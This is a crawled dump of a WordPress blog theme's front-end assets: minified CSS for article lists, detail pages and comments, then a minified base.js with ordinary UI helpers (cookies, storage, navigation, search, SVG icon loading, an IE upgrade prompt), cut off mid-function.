.summary{-webkit-box-orient:vertical;-webkit-line-clamp:3;color:var(--wb-wk,#999);display:-webkit-box;font-size:12px;height:54px;line-height:18px;margin-bottom:20px;margin-top:5px;overflow:hidden}.articles-list .media-pic{display:block;float:none;overflow:hidden;position:relative}.articles-list .media-pic:before{content:"";display:block;height:0;padding-top:66.6666666667%}.articles-list .media-pic img{display:block;height:100%;left:0;-o-object-fit:cover;object-fit:cover;position:absolute;top:0;width:100%}.articles-list .post-date{font-size:12px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;width:50%}.articles-list .post-date em{font-style:italic}.articles-list .post-cate{background-color:rgba(0,0,0,.5);font-size:0;left:0;position:absolute;top:0;z-index:3}.articles-list .cate-tag{color:#fff;display:inline-block;font-size:12px;line-height:1;padding:5px;position:relative}.articles-list .cate-tag:hover{color:var(--wb-theme-color,#37c1fd)}.articles-list .cate-tag+.cate-tag:before{background-color:var(--wb-bgcl,#fff);content:"";height:10px;left:0;margin-top:-5px;position:absolute;top:50%;width:1px}.articles-list .post-metas{-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;font-size:0}.articles-list .post-metas .primary{-webkit-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1}.articles-list .post-metas svg{fill:var(--wb-wke,#c3c3c3)}.articles-list .post-metas em{color:var(--wb-wke,#c3c3c3);display:inline-block;font-size:12px;margin-left:6px;vertical-align:middle}.articles-list .meta-item+.meta-item{margin-left:20px}.articles-list.list-mode-a{margin-left:-10px;margin-right:-10px;opacity:1}.articles-list.list-mode-a .post{width:33.33%}.articles-list.list-mode-a .inner:hover{-webkit-box-shadow:0 0 15px rgba(0,0,0,.1);box-shadow:0 0 15px rgba(0,0,0,.1)}.articles-list.list-mode-a .inner:hover .media-pic img{-webkit-transform:scale(1.05);transform:scale(1.05)}.articles-list.list-mode-a .media-pic img{-webkit-transition:-webkit-transform 1s cubic-bezier(.31,1,.34,1);transition:-webkit-transform 1s cubic-bezier(.31,1,.34,1);transition:transform 1s cubic-bezier(.31,1,.34,1);transition:transform 1s cubic-bezier(.31,1,.34,1),-webkit-transform 1s cubic-bezier(.31,1,.34,1)}.articles-list.list-mode-a .media-body{padding:10px 20px 20px}.articles-list.list-mode-a .adb-b{display:none!important}.articles-list.list-mode-a .adb-a{display:inline-block!important}.articles-list.list-mode-b{margin-left:0;margin-right:0;opacity:1}.articles-list.list-mode-b .post{display:block}.articles-list.list-mode-b .post .inner{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;margin:0;min-height:auto;padding:20px;width:auto}.articles-list.list-mode-b .post .inner:hover{background-color:#f6fdff;-webkit-box-shadow:none;box-shadow:none}.articles-list.list-mode-b .post+.post{border-top:1px solid var(--wb-bbc,#f0f0f0)}@media (max-width:768px) and (-webkit-min-device-pixel-ratio:2){.articles-list.list-mode-b .post+.post{border-top-color:transparent;position:relative}.articles-list.list-mode-b .post+.post:before{border-top:1px solid var(--wb-bbc,#f0f0f0);content:"";height:0;left:0;position:absolute;right:0;top:0;-webkit-transform:scaleY(.5);transform:scaleY(.5);z-index:2}}.articles-list.list-mode-b .post-adbanner.adb-b{display:block}.articles-list.list-mode-b .post-adbanner.adb-a{display:none}.articles-list.list-mode-b .media-pic{margin-right:20px;width:180px}.articles-list.list-mode-b .media-body{-webkit-box-flex:1;display:block;-webkit-flex:1;-ms-flex:1;flex:1}.articles-list.list-mode-b .post-title{height:auto;max-height:44px}.articles-list.list-mode-b .summary{-webkit-box-orient:vertical;-webkit-line-clamp:2;display:-webkit-box;height:36px;overflow:hidden;padding-top:10px}.articles-list.list-mode-b .post-cate{left:20px;top:20px}.articles-list.list-mode-b .no-cover .media-pic{display:none}.articles-list.list-mode-b .no-cover .post-cate{display:inline-block;position:static;vertical-align:middle}.loading-bar{background:url(../images/loading.gif) 50% no-repeat;display:none;height:40px;width:100%}.btn-load-more{border:1px solid var(--wb-bbc,#f0f0f0);border-radius:3px;color:var(--wb-bfc,#666);display:none;font-size:12px;margin:30px 20px 40px}.btn-load-more:active,.btn-load-more:hover{background-color:#f2f2f2}.loaded-all-tips{color:var(--wb-wke,#c3c3c3);font-size:12px;padding-bottom:10px;padding-top:10px;text-align:center}@media (max-width:768px){.header-list{min-height:44px;padding:0 20px}.title-list h1{font-size:16px}.articles-list .post-metas,.title-list .description{display:none}.articles-list.list-mode-a{margin-left:10px;margin-right:10px;margin-top:20px}.articles-list.list-mode-a .post{width:100%}.articles-list.list-mode-a .post .inner{margin-bottom:20px;margin-left:10px;margin-right:10px}.articles-list.list-mode-b{margin-top:10px}.articles-list.list-mode-b .post{background-color:var(--wb-bgcl,#fff)}.articles-list.list-mode-b .media-pic{width:120px}.articles-list.list-mode-b .summary{margin-bottom:0}.wb-navigation{display:none}.btn-load-more{display:block}}.main-detail{background-color:var(--wb-bgcl,#fff);-webkit-box-sizing:border-box;box-sizing:border-box;padding-bottom:40px;padding-left:40px;padding-right:40px}.main-detail .adbanner-block{margin-bottom:15px;text-align:center}.main-detail .adbanner-block a{display:block}.main-detail .adbanner-block img{display:block;height:auto;margin:0 auto;max-width:100%}.main-detail .post-metas{font-size:0;text-align:center}.main-detail .post-metas svg{fill:var(--wb-wke,#c3c3c3)}.main-detail .post-metas em{color:var(--wb-wke,#c3c3c3);display:inline-block;font-size:12px;margin-left:6px;vertical-align:middle}.main-detail .meta-item{display:inline-block;margin-left:10px;margin-right:10px}.main-detail h3{font-size:18px;font-weight:700;line-height:28px;padding-left:12px;position:relative}.main-detail h3:before{background-color:var(--wb-theme-color,#37c1fd);border-radius:2px;content:"";display:block;height:16px;left:0;position:absolute;top:6px;width:4px}.article-header{border-bottom:1px solid var(--wb-bbc,#f0f0f0);margin-bottom:30px;padding:35px 0 30px;text-align:center}.article-header .post-meta{color:var(--wb-wk,#999);padding-bottom:10px}.article-header .post-meta em{margin:0 5px}.article-header .post-meta a{color:inherit}.title-detail{font-size:28px;font-weight:700;line-height:32px;padding-bottom:20px}.article-detail{zoom:1;font-size:16px;line-height:1.5;padding-bottom:20px;word-break:break-word}.article-detail:after{clear:both;content:"";display:table}.article-detail a{color:var(--wb-theme-color,#37c1fd)}.article-detail a:hover{text-decoration:underline}.article-detail li{margin-left:30px}.article-detail dl,.article-detail ol,.article-detail ul{margin-bottom:1.5em}.article-detail ul li{list-style:disc}.article-detail ol li{list-style:decimal}.article-detail .code-pre,.article-detail pre{word-wrap:normal;background-color:var(--wb-bgc,#f8f8f8);border-radius:5px;font-size:14px;overflow-x:auto;padding:10px;white-space:pre}.article-detail p~.code-pre,.article-detail p~pre{margin-bottom:30px;margin-top:-20px}.article-detail blockquote{background:#f8f8f8;border-left:3px solid var(--wb-theme-color,#37c1fd);font-size:14px;line-height:26px;padding:23px 35px;position:relative}.article-detail blockquote:after,.article-detail blockquote:before{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='16' height='13'%3E%3Cpath fill='%23C2C2C2' fill-rule='evenodd' d='M11.8 3.06c-1.2 1.48-1.36 2.98-1.02 4.02a3.07 3.07 0 0 1 1.92-.68c1.81 0 3.3 1.2 3.3 3.3 0 1.93-1.48 3.3-3.3 3.3-2.7 0-3.93-2.37-3.93-5.04a8.4 8.4 0 0 1 1.32-4.65 9.31 9.31 0 0 1 4-3.31l.47.93a7 7 0 0 0-2.77 2.13m-8.77 0c-1.18 1.48-1.35 2.98-1 4.02a3.29 3.29 0 0 1 4.25.21c1.13 1.05 1.23 2.9.5 4.1A3.3 3.3 0 0 1 3.94 13C1.23 13 0 10.63 0 7.96a8.4 8.4 0 0 1 1.32-4.65 9.31 9.31 0 0 1 4-3.31l.48.93a7 7 0 0 0-2.78 2.13'/%3E%3C/svg%3E");background-repeat:no-repeat;content:"";height:16px;position:absolute;width:16px}.article-detail blockquote:before{left:13px;top:10px}.article-detail blockquote:after{bottom:10px;right:20px;-webkit-transform:rotate(180deg);transform:rotate(180deg)}.article-detail blockquote p:last-child{padding-bottom:0}.article-detail h2{font-size:24px;line-height:34px}.article-detail h3{font-size:18px;font-weight:700;line-height:28px;margin-bottom:10px;padding-left:12px;position:relative}.article-detail h3:before{background-color:var(--wb-theme-color,#37c1fd);border-radius:2px;content:"";display:block;height:18px;left:0;position:absolute;top:5px;width:4px}.article-detail h4{color:#333;font-size:18px;font-weight:700;margin:20px 0 15px}.article-detail blockquote:first-child,.article-detail h3:first-child{margin-top:0}.article-detail blockquote+h3{margin-top:30px}.article-detail p{padding-bottom:1.5em}.article-detail p+p{padding-top:0}.article-detail *+p{padding-top:1.5em}.article-detail li p{padding-bottom:0}.article-detail table{margin-bottom:30px;width:100%}.article-detail td,.article-detail th{border:1px solid var(--wb-bbc,#f0f0f0);font-size:14px;padding:5px 10px}.article-detail td{background-color:transparent}.article-detail table tr:first-child td,.article-detail table tr:first-child th{background-color:var(--wb-theme-color,#37c1fd);color:#fff;text-align:center}.article-detail table thead~tbody tr:first-child td,.article-detail table thead~tbody tr:first-child th{background-color:transparent;color:inherit;text-align:left}.article-detail img{display:block;height:auto;margin-left:auto;margin-right:auto;max-width:100%}.article-detail b,.article-detail strong{font-weight:700}.article-detail em,.article-detail i{font-style:italic}.article-detail u{text-decoration:underline}.article-detail del{text-decoration:line-through}.article-detail video{height:auto;margin-left:auto;margin-right:auto;max-width:100%}.tag-items{font-size:0;padding-bottom:30px}.tag-items a{background-color:#fff;border:1px solid var(--wb-bbc,#f0f0f0);border-radius:3px;display:inline-block;font-size:14px;line-height:30px;margin-right:10px;margin-top:10px;padding:0 9px;vertical-align:top}.tag-items a:hover{background-color:var(--wb-theme-color,#37c1fd);border-color:var(--wb-theme-color,#37c1fd);color:#fff}@media (max-width:768px){.container-single{margin-left:0;margin-right:0}.main-detail{-webkit-box-sizing:border-box;box-sizing:border-box;margin-left:0;padding-left:20px;padding-right:20px}.main-detail .post-metas{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;text-align:left}.main-detail .post-metas .meta-author{display:none}.main-detail .post-metas .meta-date{-webkit-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1;margin-left:0}.main-detail .post-metas .meta-comment{margin-right:0}.article-header{text-align:left}.article-detail blockquote{border-left-width:1px}}.ctrl-area-cbm{border-top:1px solid var(--wb-bbc,#f0f0f0);font-size:0;margin-top:20px;padding-bottom:30px;padding-top:30px;text-align:center}.ctrl-area-cbm .ctrl-item{display:inline-block;position:relative;vertical-align:top}.ctrl-area-cbm .btn-ctrl{height:48px;line-height:44px;margin:0 10px;min-width:120px;vertical-align:middle}.wb-btn.share{background:none!important;color:var(--wb-theme-color,#37c1fd)!important;display:block!important;float:none!important;margin:0!important;width:auto!important}.wb-btn.share:active,.wb-btn.share:hover{background-color:var(--wb-theme-color,#37c1fd)!important;color:#fff!important}.wb-btn.share:after{bottom:0;content:"";left:0;position:absolute;right:0;top:0;z-index:2}.related-posts .text-item{display:block;font-size:14px;line-height:24px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.related-posts .text-item a:hover{text-decoration:underline}.related-posts .list-ul{margin-bottom:25px;padding-top:10px}.related-posts .list-ul li{margin-left:15px;padding-left:12px;position:relative}.related-posts .list-ul li:before{background-color:var(--wb-theme-color,#37c1fd);border-radius:2px;content:"";height:4px;left:0;margin-top:-2px;position:absolute;top:50%;width:4px}.related-posts .articles-list{padding-top:10px}.related-posts .articles-list .post{width:33.33%}.related-posts .articles-list .post .inner{min-height:auto;width:calc(100% - 30px)}.related-posts .articles-list .post .inner:hover{-webkit-box-shadow:none;box-shadow:none}.related-posts .articles-list .media-body{padding:10px 0}.related-posts .articles-list .post-title{font-size:14px;font-weight:400;height:44px;line-height:22px}.sc-comments .sc-title{margin-bottom:20px}.comment-form .form-item{display:block;max-width:380px;padding-bottom:10px}.comment-form .form-control{width:100%}.comment-form .btn-bar{padding-top:10px}.textarea-comments{background-color:var(--wb-bgc,#f8f8f8);border:1px solid var(--wb-bbc,#f0f0f0);-webkit-box-sizing:border-box;box-sizing:border-box;display:block;height:114px;margin-bottom:10px;padding:10px;width:100%}.textarea-comments::-webkit-input-placeholder{color:var(--wb-wk,#999)}.textarea-comments::-moz-placeholder{color:var(--wb-wk,#999)}.textarea-comments:-ms-input-placeholder{color:var(--wb-wk,#999)}.textarea-comments::-ms-input-placeholder{color:var(--wb-wk,#999)}.textarea-comments::placeholder{color:var(--wb-wk,#999)}.title-comments{font-size:16px;font-weight:700;line-height:22px;margin-top:20px}.comment-respond .comment-reply-title{color:var(--wb-theme-color,#37c1fd);float:right;font-size:12px}.comment-respond .comment-reply-title:before{display:none;padding-left:0}.tip-txt{font-size:12px}.list-comments{font-size:12px;margin-top:20px}.list-comments .comment-respond{font-size:14px;margin:20px auto 20px 70px}.list-comments .comment-txt{padding-bottom:10px;position:relative}.list-comments>li{border-bottom:1px solid var(--wb-bbc,#f0f0f0);margin-bottom:20px;padding-bottom:15px}.list-comments>li:last-child{border-bottom:none}.list-comments .media-pic{border-radius:100%;height:50px;overflow:hidden;width:50px}.list-comments .media-pic img{display:block;height:auto;width:100%}.list-comments .media-body{padding-left:20px}.list-comments .hd{padding-bottom:10px;text-indent:0}.list-comments .bd{font-size:12px}.list-comments .avatar{height:auto;width:100%}.list-comments .name{display:inline-block}.list-comments .fn{color:var(--wb-theme-color,#37c1fd);text-transform:uppercase}.list-comments .date{color:var(--wb-wk,#999);display:inline-block;font-size:12px;margin-left:10px;margin-right:10px}.list-comments .btn-reply{color:var(--wb-theme-color,#37c1fd)}.list-comments .children{background-color:#f8f8f8;border-radius:3px;margin-top:10px;padding:15px 20px 0;position:relative}.list-comments .children:before{display:block;height:20px;left:20px;-webkit-transform:rotate(45deg) translate(-50%) skew(10deg);transform:rotate(45deg) translate(-50%) skew(10deg);width:20px;z-index:0}.list-comments .children:after,.list-comments .children:before{background-color:#f8f8f8;border-radius:5px;content:"";position:absolute;top:0}.list-comments .children:after{bottom:0;left:0;right:0;z-index:1}.list-comments .children .comment-item{border-bottom:1px solid var(--wb-bbc,#f0f0f0)}.list-comments .children .comment-item:last-child{border-bottom:0}.list-comments .children li{margin-bottom:15px;margin-left:auto;min-height:70px;position:relative;z-index:2}.list-comments .children li .media-body{padding-left:20px}.list-comments .children li:last-child{border-bottom:0}.comment-reply-link{color:var(--wb-theme-color,#37c1fd);padding:10px;position:absolute;right:-10px;top:-10px}.logged-in-as{padding:10px 0}.must-log-in{padding:0 0 20px}.must-log-in a{color:var(--wb-theme-color,#37c1fd)}.main-404{background-color:var(--wb-bgcl,#fff);height:100%}.content-empty{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;min-height:400px}.content-empty .content-inner{margin:auto;text-align:center}.content-empty .content-inner p{font-size:14px}.content-empty .content-inner .search-form{margin-top:20px}@media (max-width:768px){.content-empty .content-inner{padding-left:30px;padding-right:30px}.content-empty .content-inner p{text-align:left}}.header-page{padding:25px 0;text-align:left}.header-page h1{font-size:24px;font-weight:700;line-height:34px}

--- FILE ---
content_type: application/javascript
request_url: http://www.euro-america.cn/wp-content/themes/rk-blogger/js/base.js?ver=2024
body_size: 8533
content:
(()=>{"use strict";const e=/mobile/i.test(navigator.userAgent),t=(/android/i.test(navigator.userAgent),/iPhone|iPad|iPod/i.test(navigator.userAgent),/MicroMessenger/i.test(navigator.userAgent),(...e)=>{let t=e;3===t.length&&(t=[[document.documentElement],...t]),"String"===t[0].constructor.name?t[0]=[...document.querySelectorAll(t[0])]:t[0].forEach?t[0]=[...t[0]]:t[0]=[t[0]],"String"!==t[2].constructor.name&&(t[2].forEach?t[2]=[...t[2]]:t[2]=[t[2]]);const[r,n,o,a]=t,i=n.split(" "),c=e=>{let t;"String"===o.constructor.name?t=e.target.closest(o):[t]=o.filter((t=>t===e.target||t.contains(e.target))),t&&(e.relatedElements=r,a.call(t,e,t))};return r.forEach((e=>{i.forEach((t=>{e.addEventListener(t,c,!0)}))})),c}),r={style:(e,t)=>window.getComputedStyle(e)[t],isVisible:e=>!!e&&!!(e.offsetWidth||e.offsetHeight||e.getClientRects().length),getQueryString(e){const t=new RegExp("(^|&)"+e+"=([^&]*)(&|$)","i"),r=window.location.href.split("?");let n=r&&r[1]?r[1].match(t):null;return null!==n?decodeURIComponent(n[2]):null},inViewport(e,t){let r,n,o,a,i;return r=e.getBoundingClientRect(),a=t||1,n=window.innerWidth,o=window.innerHeight*a,i=r.bottom>=0&&r.right>=0&&r.top<=o&&r.left<=n,i},Browser:{isMobile:/mobile/i.test(navigator.userAgent),isAndriod:/android/i.test(navigator.userAgent),isiOS:/iPhone|iPad|iPod/i.test(navigator.userAgent),isWeiXin:/MicroMessenger/i.test(navigator.userAgent)},getLocalStorage(e,t=!1){const r=localStorage.getItem(e);if(!r)return!1;try{return t?JSON.parse(r):JSON.parse(r).data}catch(t){localStorage.removeItem(e)}},setLocalStorage(e,t){console.log("setLocalStorage",e,t);const r={ver:(new Date).getTime(),data:t},n=JSON.stringify(r);localStorage.setItem(e,n)},updateLocalStorageChecker(e=0,t=3600){const r=(new Date).getTime(),n=(r-e)/1e3;return console.log("diff",n,n>t),(r-e)/1e3>t},getSessionStorage(e,t=!1){const r=sessionStorage.getItem(e);if(!r)return!1;try{return t?JSON.parse(r):JSON.parse(r).data}catch(t){console.log("getSessionStorage: ",t),sessionStorage.removeItem(e)}},setSessionStorage(e,t){const r={ver:(new Date).getTime(),data:t},n=JSON.stringify(r);sessionStorage.setItem(e,n)},copy(e,t,r){let n=e||document.querySelector("#WBCOPY");t&&(n.value=t),n.select(),document.execCommand("Copy"),r&&r()},showMask(e){!document.querySelector(".wb-mask")&&document.querySelector("body").insertAdjacentHTML("beforeend",'<div class="wb-mask"></div>');const t=document.querySelector(".wb-mask"),r=setTimeout((function(){t.classList.add("mask-active"),clearTimeout(r)}),10);e&&e(t)},hideMask(e){const t=document.querySelector(".wb-mask");if(!t)return!1;t.classList.remove("mask-active");const r=setTimeout((function(){t.remove(),clearTimeout(r)}),300);e&&e()},next(e,t){let r=e.nextElementSibling;for(;r;){if(r.matches(t))return[r];r=r.nextElementSibling}return[]},closest(e,t){let r=e.matches||e.webkitMatchesSelector||e.mozMatchesSelector||e.msMatchesSelector;for(;e&&!r.call(e,t);)e=e.parentElement;return e},getCookie(e){const t=new RegExp("(^| )"+e+"=([^;]*)(;|$)"),r=document.cookie.match(t);return r?decodeURI(r[2]):null},setCookie(e,t,r=365){const n=new Date;n.setTime(n.getTime()+24*r*60*60*1e3),document.cookie=e+"="+encodeURI(t)+";expires="+n.toGMTString()+";path=/"},setCampaign:(e,t)=>e?(e+=e.match("[?]")?"&":"?",e+="utm_source="+t,e+="&utm_media=link",e+="&utm_campaign=recommend"):""},{setLocalStorage:n,getLocalStorage:o,setSessionStorage:a,getSessionStorage:i,inViewport:c,closest:s,getQueryString:l,getCookie:u,setCookie:d,next:f}=r,m=()=>{if((()=>{const e=navigator.userAgent,t=e.indexOf("compatible")>-1&&e.indexOf("MSIE")>-1,r=e.indexOf("Edge")>-1&&!t,n=e.indexOf("Trident")>-1&&e.indexOf("rv:11.0")>-1;if(t){new RegExp("MSIE (\\d+\\.\\d+)").test(e);const t=parseFloat(RegExp.$1);return 7==t?7:8==t?8:9==t?9:10==t?10:6}return r?"edge":n?11:-1})()<0||localStorage.getItem("WB_IE_ALERT"))return!1;document.querySelector("body").insertAdjacentHTML("beforeend",'<div id="WBBSV" style="position: fixed;top:0;left:0;right:0;bottom:0;background-color: rgba(0,0,0,.8);text-align: center;z-index: 1000;">\n  <div style="width: 320px; padding: 20px; font-size: 14px;margin:auto; margin-top: 300px;background-color: #fff;">\n    <p class="mgb">为获得更好的浏览体验，建议使用其他现代浏览器，例如<a class="link" href="https://www.inpandora.com/google-chrome.html?ref=wbpd_ie" target="_blank" rel="nofollow">谷歌浏览器(Google Chrome)</a></p>\n  </div>\n  </div>'),document.querySelector("#WBBSV").addEventListener("click",(()=>{document.querySelector("#WBBSV").style.display="none",localStorage.setItem("WB_IE_ALERT","TRUE")}))};var h={st:0,rst:0,init:function(){var t=this;null!=window.wb_base&&(e=>{const{theme_url:t,theme_name:r,assets_ver:n}=e,o=n,a=t+"/images/wb_svg.html?v="+o,i=r?"wbInlineSVGdata_"+r:"wbInlineSVGdata",c=r?"wbInlineSVGrev_"+r:"wbInlineSVGrev";if(!document.createElementNS||!document.createElementNS("http://www.w3.org/2000/svg","svg").createSVGRect)return!0;const s="localStorage"in window&&null!==window.localStorage;let l,u;const d=()=>{document.body.insertAdjacentHTML("afterbegin",u)},f=()=>{document.body?d():document.addEventListener("DOMContentLoaded",d)};if(s&&localStorage.getItem(c)===o&&(u=localStorage.getItem(i),u))return f(),!0;try{l=new XMLHttpRequest,l.open("GET",a,!0),l.onload=()=>{l.status>=200&&l.status<400&&(u='<div style="display:none;position:absolute;z-index:-1;">'+l.responseText+"</div>",f(),s&&(localStorage.setItem(i,u),localStorage.setItem(c,o)))},l.send()}catch(e){console.log("load svg icon: ",e)}})(window.wb_base),t.footerPWB(),m(),document.querySelector("#J_backTop")&&t.backTop(document.querySelector("#J_backTop")),document.querySelector("#searchform")&&t.search(document.querySelector("#searchform")),document.querySelector("#searchform-b")&&t.search(document.querySelector("#searchform-b")),document.querySelector("#J_topNav")&&t.navTop();var r,n=window.innerWidth;if(window.addEventListener("resize",(function(){clearTimeout(t.rst),t.rst=setTimeout((function(){r=window.innerWidth,n<768&&r>n&&window.location.reload(),t.navTop(),n=r,clearTimeout(t.rst)}),1e3)})),e){var o=document.querySelector("body");t.mobile.mobileNav(),window.addEventListener("scroll",(function(){clearTimeout(t.sct),o.classList.add("wb-scrolling"),t.sct=setTimeout((function(){o.classList.remove("wb-scrolling")}),30)}))}document.addEventListener("touchstart",(function(){}),!1)},mobile:{mobileNav:function(){var e=0,n=document.querySelector("#J_btnNavMb"),o=document.querySelector("#J_topNavMb"),a=document.querySelector("body");n&&t("click",".j-btn-nav-m",(function(){e=document.body.scrollTop,a.classList.add("display-nav-m"),r.showMask((function(t){t.addEventListener("click",(function(){r.hideMask(),a.classList.remove("display-nav-m"),window.scrollTo(0,e)}))}))})),t("click","#J_closeNav",(function(){r.hideMask(),a.classList.remove("display-nav-m"),window.scrollTo(0,e)})),o&&t(o,"click",".nav-arrow",(function(e,t){t.classList.toggle("active-submenu")}))},mainMenuActive:function(){document.querySelector("body").toggleClass("display-nav-m")}},backTop:function(e){e&&e.addEventListener("click",(function(){window.scrollTo(0,0)}))},search:function(e){var t=e||document.querySelector("#searchform"),r=t.querySelector(".btn-search"),n=t.querySelector(".form-control");n.addEventListener("focus",(function(){t.classList.add("active")})),n.addEventListener("blur",(function(){""===n.value&&t.classList.remove("active")})),r.addEventListener("click",(function(){""!==n.value?t.submit():(n.focus(),n.setAttribute("placeholder","请输入关键词"))}))},footerPWB:function(){var e=document.querySelector(".footer .pwb");if(e){var t=e.getAttribute("data-theme-code");e.innerHTML='Design by <a href="https://www.wbolt.com?ref='+t+'" target="_blank">闪电博</a>',e.removeAttribute("data-theme-code")}},navTop:function(e,t){var n=e||document.querySelector("#J_topNav");if(!n)return!1;var o=n.children,a=o.length,i=t,c="",s=!1;if(!t){var l=[].filter.call(o,(function(e,t){return r.isVisible(e)&&!e.classList.contains("more-items")}));i=l.length}if(a<=i)return!1;[].forEach.call(o,(function(e,t){if(t>=i&&!e.classList.contains("more-items")){var r=e.querySelectorAll(".lv-0"),n=e.querySelectorAll(".lv-1");r&&[].forEach.call(r,(function(e){e.classList.remove("lv-0"),e.classList.add("lv-1")})),n&&[].forEach.call(n,(function(e){e.remove()})),c+=e.outerHTML,e.remove()}})),n.querySelector("#J_moreItemsWp")||s||(s=!0,n.classList.add("has-more-items"),n.insertAdjacentHTML("beforeend",'<li class="more-items"><a><em></em><em></em><em></em></a><div class="sub-menu lv-0" id="J_moreItemsWp"><ul></ul></div></li>')),n.querySelector("#J_moreItemsWp ul").insertAdjacentHTML("beforeend",c)},updateContHeight:function(){var e=document.querySelector(".main"),t=e.offsetHeight(),r=document.querySelector(".sidebar").offsetHeight();t<r&&(e.style.minHeigh=r+"px")}};function v(e,t,r,n,o,a,i){try{var c=e[a](i),s=c.value}catch(e){return void r(e)}c.done?t(s):Promise.resolve(s).then(n,o)}function p(e){return function(){var t=this,r=arguments;return new Promise((function(n,o){var a=e.apply(t,r);function i(e){v(a,n,o,i,c,"next",e)}function c(e){v(a,n,o,i,c,"throw",e)}i(void 0)}))}}function g(e,t){(null==t||t>e.length)&&(t=e.length);for(var r=0,n=new Array(t);r<t;r++)n[r]=e[r];return n}function y(e,t){return function(e){if(Array.isArray(e))return e}(e)||function(e,t){var r=null==e?null:"undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null!=r){var n,o,a,i,c=[],s=!0,l=!1;try{if(a=(r=r.call(e)).next,0===t){if(Object(r)!==r)return;s=!1}else for(;!(s=(n=a.call(r)).done)&&(c.push(n.value),c.length!==t);s=!0);}catch(e){l=!0,o=e}finally{try{if(!s&&null!=r.return&&(i=r.return(),Object(i)!==i))return}finally{if(l)throw o}}return c}}(e,t)||function(e,t){if(e){if("string"==typeof e)return g(e,t);var r=Object.prototype.toString.call(e).slice(8,-1);return"Object"===r&&e.constructor&&(r=e.constructor.name),"Map"===r||"Set"===r?Array.from(e):"Arguments"===r||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r)?g(e,t):void 0}}(e,t)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function w(e){return w="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},w(e)}const b={ajaxurl:window.wb_base&&window.wb_base.ajax_url?window.wb_base.ajax_url:"/wp-admin/admin-ajax.php",baseUrl:{dev:window.wb_base&&window.wb_base.ajax_url?window.wb_base.ajax_url:"/wp-admin/admin-ajax.php",process:window.wb_base&&window.wb_base.ajax_url?window.wb_base.ajax_url:"/wp-admin/admin-ajax.php"},i18n:{searchPlaceHolder:"请输入关键词"}};function S(){S=function(){return e};var e={},t=Object.prototype,r=t.hasOwnProperty,n=Object.defineProperty||function(e,t,r){e[t]=r.value},o="function"==typeof Symbol?Symbol:{},a=o.iterator||"@@iterator",i=o.asyncIterator||"@@asyncIterator",c=o.toStringTag||"@@toStringTag";function s(e,t,r){return Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}),e[t]}try{s({},"")}catch(e){s=function(e,t,r){return e[t]=r}}function l(e,t,r,o){var a=t&&t.prototype instanceof f?t:f,i=Object.create(a.prototype),c=new k(o||[]);return n(i,"_invoke",{value:x(e,r,c)}),i}function u(e,t,r){try{return{type:"normal",arg:e.call(t,r)}}catch(e){return{type:"throw",arg:e}}}e.wrap=l;var d={};function f(){}function m(){}function h(){}var v={};s(v,a,(function(){return this}));var p=Object.getPrototypeOf,g=p&&p(p(O([])));g&&g!==t&&r.call(g,a)&&(v=g);var y=h.prototype=f.prototype=Object.create(v);function b(e){["next","throw","return"].forEach((function(t){s(e,t,(function(e){return this._invoke(t,e)}))}))}function L(e,t){function o(n,a,i,c){var s=u(e[n],e,a);if("throw"!==s.type){var l=s.arg,d=l.value;return d&&"object"==w(d)&&r.call(d,"__await")?t.resolve(d.__await).then((function(e){o("next",e,i,c)}),(function(e){o("throw",e,i,c)})):t.resolve(d).then((function(e){l.value=e,i(l)}),(function(e){return o("throw",e,i,c)}))}c(s.arg)}var a;n(this,"_invoke",{value:function(e,r){function n(){return new t((function(t,n){o(e,r,t,n)}))}return a=a?a.then(n,n):n()}})}function x(e,t,r){var n="suspendedStart";return function(o,a){if("executing"===n)throw new Error("Generator is already running");if("completed"===n){if("throw"===o)throw a;return q()}for(r.method=o,r.arg=a;;){var i=r.delegate;if(i){var c=_(i,r);if(c){if(c===d)continue;return c}}if("next"===r.method)r.sent=r._sent=r.arg;else if("throw"===r.method){if("suspendedStart"===n)throw n="completed",r.arg;r.dispatchException(r.arg)}else"return"===r.method&&r.abrupt("return",r.arg);n="executing";var s=u(e,t,r);if("normal"===s.type){if(n=r.done?"completed":"suspendedYield",s.arg===d)continue;return{value:s.arg,done:r.done}}"throw"===s.type&&(n="completed",r.method="throw",r.arg=s.arg)}}}function _(e,t){var r=t.method,n=e.iterator[r];if(void 0===n)return t.delegate=null,"throw"===r&&e.iterator.return&&(t.method="return",t.arg=void 0,_(e,t),"throw"===t.method)||"return"!==r&&(t.method="throw",t.arg=new TypeError("The iterator does not provide a '"+r+"' method")),d;var o=u(n,e.iterator,t.arg);if("throw"===o.type)return t.method="throw",t.arg=o.arg,t.delegate=null,d;var a=o.arg;return a?a.done?(t[e.resultName]=a.value,t.next=e.nextLoc,"return"!==t.method&&(t.method="next",t.arg=void 0),t.delegate=null,d):a:(t.method="throw",t.arg=new TypeError("iterator result is not an object"),t.delegate=null,d)}function E(e){var t={tryLoc:e[0]};1 in e&&(t.catchLoc=e[1]),2 in e&&(t.finallyLoc=e[2],t.afterLoc=e[3]),this.tryEntries.push(t)}function T(e){var t=e.completion||{};t.type="normal",delete t.arg,e.completion=t}function k(e){this.tryEntries=[{tryLoc:"root"}],e.forEach(E,this),this.reset(!0)}function O(e){if(e){var t=e[a];if(t)return t.call(e);if("function"==typeof e.next)return e;if(!isNaN(e.length)){var n=-1,o=function t(){for(;++n<e.length;)if(r.call(e,n))return t.value=e[n],t.done=!1,t;return t.value=void 0,t.done=!0,t};return o.next=o}}return{next:q}}function q(){return{value:void 0,done:!0}}return 